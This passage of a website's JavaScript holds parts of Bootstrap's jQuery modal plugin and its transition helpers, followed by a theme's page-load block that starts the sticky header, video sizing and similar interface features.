			if (this.isShown) {
				$(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
			} else {
				$(window).off('resize.bs.modal')
			}
		}

		Modal.prototype.hideModal = function () {
			var that = this
			this.$element.hide()
			this.backdrop(function () {
				that.$body.removeClass('modal-open')
				that.resetAdjustments()
				that.resetScrollbar()
				that.$element.trigger('hidden.bs.modal')
			})
		}

		Modal.prototype.removeBackdrop = function () {
			this.$backdrop && this.$backdrop.remove()
			this.$backdrop = null
		}

		Modal.prototype.backdrop = function (callback) {
			var that = this
			var animate = 'fade'

			if (this.isShown && this.options.backdrop) {
				var doAnimate = $.support.transition && animate

				this.$backdrop = $(document.createElement('div'))
					.addClass('modal-backdrop ' + animate)
					.css({backgroundColor: this.$element.data('overlay')})
					.appendTo(this.$body)

				this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
					if (this.ignoreBackdropClick) {
						this.ignoreBackdropClick = false
						return
					}
					if (e.target !== e.currentTarget) return
					this.options.backdrop == 'static'
						? this.$element[0].focus()
						: this.hide()
				}, this))

				if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

				this.$backdrop.addClass('in')

				if (!callback) return

				doAnimate ?
					this.$backdrop
						.one('bsTransitionEnd', callback)
						.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
					callback()

			} else if (!this.isShown && this.$backdrop) {
				this.$backdrop.removeClass('in')

				var callbackRemove = function () {
					that.removeBackdrop()
					callback && callback()
				}
				$.support.transition && this.$element.hasClass('fade') ?
					this.$backdrop
						.one('bsTransitionEnd', callbackRemove)
						.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
					callbackRemove()

			} else if (callback) {
				callback()
			}
		}

		// these following methods are used to handle overflowing modals

		Modal.prototype.handleUpdate = function () {
			this.adjustDialog()
		}

		Modal.prototype.adjustDialog = function () {
			var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

			this.$element.css({
				paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
				paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
			})
		}

		Modal.prototype.resetAdjustments = function () {
			this.$element.css({
				paddingLeft: '',
				paddingRight: ''
			})
		}

		Modal.prototype.checkScrollbar = function () {
			var fullWindowWidth = window.innerWidth
			if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
				var documentElementRect = document.documentElement.getBoundingClientRect()
				fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
			}
			this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
			this.scrollbarWidth = this.measureScrollbar()
		}

		Modal.prototype.setScrollbar = function () {
			var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
			this.originalBodyPad = document.body.style.paddingRight || ''
			if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
			if (this.bodyIsOverflowing) $('#header-wrapper').css('padding-right', this.scrollbarWidth);
		}

		Modal.prototype.resetScrollbar = function () {
			this.$body.css('padding-right', this.originalBodyPad)
			$('#header-wrapper').css('padding-right', 0);
		}

		Modal.prototype.measureScrollbar = function () { // thx walsh
			var scrollDiv = document.createElement('div')
			scrollDiv.className = 'modal-scrollbar-measure'
			this.$body.append(scrollDiv)
			var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
			this.$body[0].removeChild(scrollDiv)
			return scrollbarWidth
		}


		// MODAL PLUGIN DEFINITION
		// =======================

		function Plugin(option, _relatedTarget) {
			return this.each(function () {
				var $this   = $(this)
				var data    = $this.data('bs.modal')
				var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

				if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
				if (typeof option == 'string') data[option](_relatedTarget)
				else if (options.show) data.show(_relatedTarget)
			})
		}

		var old = $.fn.modal

		$.fn.modal             = Plugin
		$.fn.modal.Constructor = Modal


		// MODAL NO CONFLICT
		// =================

		$.fn.modal.noConflict = function () {
			$.fn.modal = old
			return this
		}


		// MODAL DATA-API
		// ==============

		$(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
			var $this   = $(this)
			var href    = $this.attr('href')
			var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
			var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

			if ($this.is('a')) e.preventDefault()

			$target.one('show.bs.modal', function (showEvent) {
				if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
				$target.one('hidden.bs.modal', function () {
					$this.is(':visible') && $this.trigger('focus')
				})
			})
			Plugin.call($target, option, this)
		})

	}(jQuery);

	+function ($) {
		'use strict';

		// CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
		// ============================================================

		function transitionEnd() {
			var el = document.createElement('bootstrap')

			var transEndEventNames = {
				WebkitTransition : 'webkitTransitionEnd',
				MozTransition    : 'transitionend',
				OTransition      : 'oTransitionEnd otransitionend',
				transition       : 'transitionend'
			}

			for (var name in transEndEventNames) {
				if (el.style[name] !== undefined) {
					return { end: transEndEventNames[name] }
				}
			}

			return false // explicit for ie8 (  ._.)
		}

		// http://blog.alexmaccaw.com/css-transitions
		$.fn.emulateTransitionEnd = function (duration) {
			var called = false
			var $el = this
			$(this).one('bsTransitionEnd', function () { called = true })
			var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
			setTimeout(callback, duration)
			return this
		}

		$(function () {
			$.support.transition = transitionEnd()

			if (!$.support.transition) return

			$.event.special.bsTransitionEnd = {
				bindType: $.support.transition.end,
				delegateType: $.support.transition.end,
				handle: function (e) {
					if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}
		})

	}(jQuery);



	jQuery(document).ready(function($) {

		// Trigger scroll
		setTimeout( function(){
			$(window).scroll().trigger('resize');
		}, 500 );

		function draw() {
			//requestAnimationFrame(draw);
			// Drawing code goes here
			//scrollEvent();

			$(window).scroll(function(){
				scrollEvent();
			});
		}

		draw();

		submenu_fix();

		el_hover_fix();

		loadGravatars();

		searchButton();

		stickyHeader();

		videoSectionSize($('.bg-video video'));

		vimeoSize($('.bg-vimeo'));

		startYoutubeInit();

		toTop();

		toSection();

		resizeRows();

		buttonHover();

		modalWindow();

		collarsTabsMobile();

	}); /* end of as page load scripts */

})(jQuery);
